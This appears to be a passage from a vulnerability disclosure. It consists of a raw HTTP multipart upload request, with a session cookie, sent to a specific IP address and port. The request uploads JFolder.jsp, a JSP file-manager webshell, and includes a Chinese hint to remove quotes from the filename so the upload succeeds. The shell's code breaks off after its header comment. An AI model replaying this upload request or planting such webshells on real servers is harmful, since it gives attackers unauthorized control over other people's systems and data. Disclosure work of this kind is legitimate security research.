 Host: 111.12.148.194:7005
Proxy-Connection: keep-alive
Content-Length: 32469
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCpSYqEfhW8EZb7py
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=8982873240A5EE2642C718B51E33BC62; stylesheet=css0
------WebKitFormBoundaryCpSYqEfhW8EZb7py
Content-Disposition: form-data; name="c_path"
删掉引号~
/
------WebKitFormBoundaryCpSYqEfhW8EZb7py
Content-Disposition: form-data; name="resource_id"
/
------WebKitFormBoundaryCpSYqEfhW8EZb7py
Content-Disposition: form-data; name="uri"; filename=JFolder.jsp"
Content-Type: application/octet-stream
<%
/**
JFileMan V1.0 windows platform
@Filename JFolder.jsp
www.wooyun.org